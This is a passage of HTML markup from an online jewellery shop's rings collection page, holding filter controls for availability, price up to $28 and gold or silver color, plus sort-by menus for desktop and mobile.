  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--24607937036595__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/rings" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (33)</span>
                                <span class="visually-hidden">In stock (33 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (1)</span>
                                <span class="visually-hidden">Out of stock (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (33)</span>
                                <span class="visually-hidden">In stock (33 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (1)</span>
                                <span class="visually-hidden">Out of stock (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--24607937036595__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--24607937036595__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $28.00</span><facet-remove>
                            <a href="/collections/rings" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="28.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="28.00"
                              max="28.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              

                  <details
                    id="Details-3-template--24607937036595__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="3"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Color (0 selected)"
                    >
                      <div>
                        <span>Color
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-3-template--24607937036595__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/rings" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Color</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Gold"
                                  id="Filter-filter.v.option.color-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Gold (6)</span>
                                <span class="visually-hidden">Gold (6 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Silver"
                                  id="Filter-filter.v.option.color-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Silver (6)</span>
                                <span class="visually-hidden">Silver (6 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Gold"
                                  id="Filter-filter.v.option.color-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Gold (6)</span>
                                <span class="visually-hidden">Gold (6 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="Silver"
                                  id="Filter-filter.v.option.color-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Silver (6)</span>
                                <span class="visually-hidden">Silver (6 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">



<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/rings" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                          selected="selected"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">34 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">34 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--24607937036595__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--24607937036595__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (33)</span>
                                  <span class="visually-hidden">In stock (33 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (1)</span>
                                  <span class="visually-hidden">Out of stock (1 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/rings" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--24607937036595__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--24607937036595__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $28.00
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="28.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="28.00"
                                  max="28.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/rings" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  

                      <details
                        id="Details-Mobile-3-template--24607937036595__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-3"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Color</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-3-template--24607937036595__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Color
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.color-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.color"
                                    value="Gold"
                                    id="Filter-filter.v.option.color-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Gold (6)</span>
                                  <span class="visually-hidden">Gold (6 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.color-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.color"
                                    value="Silver"
                                    id="Filter-filter.v.option.color-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Silver (6)</span>
                                  <span class="visually-hidden">Silver (6 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/rings" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                                selected="selected"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
